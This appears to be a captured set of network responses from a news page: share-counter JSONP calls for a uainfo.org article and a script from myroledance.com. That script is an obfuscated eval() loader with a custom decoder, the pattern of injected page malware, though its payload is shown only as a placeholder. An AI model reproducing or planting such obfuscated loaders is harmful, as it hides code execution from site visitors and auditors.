

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769298021362512
body_size: 396
content:
cb__utl_cb_share_1769298021362512('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTYzMjcyODYyNC12aWt0b3ItbmVib3poZW5rby1rdG8tdm96Z2xhdml0LXNob3J0LWxpc3QtdWtyYWluc2tvZ28tb2xpZ2FyaGF0YS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769298022678283
body_size: 331
content:
callback__utl_cb_share_1769298022678283([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"vb":2},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1632728624-viktor-nebozhenko-kto-vozglavit-short-list-ukrainskogo-oligarhata.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1632728624-viktor-nebozhenko-kto-vozglavit-short-list-ukrainskogo-oligarhata.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1896
content:
var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"zbfcxgtSM",13,3,7))